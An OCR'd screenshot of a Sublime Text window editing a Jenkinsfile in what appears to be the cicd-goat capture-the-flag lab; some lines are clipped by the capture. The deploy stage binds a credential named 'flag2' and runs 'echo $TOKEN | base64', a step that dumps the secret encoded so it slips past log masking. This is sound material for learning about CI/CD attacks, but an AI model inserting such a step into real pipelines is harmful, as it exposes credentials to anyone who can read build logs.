 Activities Sublime Text Jun 10 01:33
~/cicd-goat/caterpillar/Jenkinsfile (white-rabbit) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
white-rabbit
.github
changelog
ci
docs
dummyse
src
tests
CHANGES
CODE_OF_
codecov.y
dev-requi
Jenkinsfile
LICENSE.t
MANIFEST
mypy-req
noxfile.py
README.r
setup.cfg
setup.py
towncrier.
Jenkinsfile — w Makefile index.js main.tf .checkov.yaml Jenkinsfile — cheshire-cat repo_scanning.log Jenkinsfile — caterpillar
22
23 tage ('Unit Tests') {
24 steps {
25 sh "pytest || true"
26 }
27
28
29 tage('deploy') {
30 when {
31 expression {
32 env.BRANCH_NAME == 'main'
33 }
34 }
35 steps {
36 withCredentials([usernamePassword(credentialsId: 'flag2', userna
37 sh 'echo $TOKEN | base64 '
38 }
39 }
40
41
42
43 {
44 lways {
45 cleanWs()
46
Line 45, Column 22 Tab Size: 4 Groovy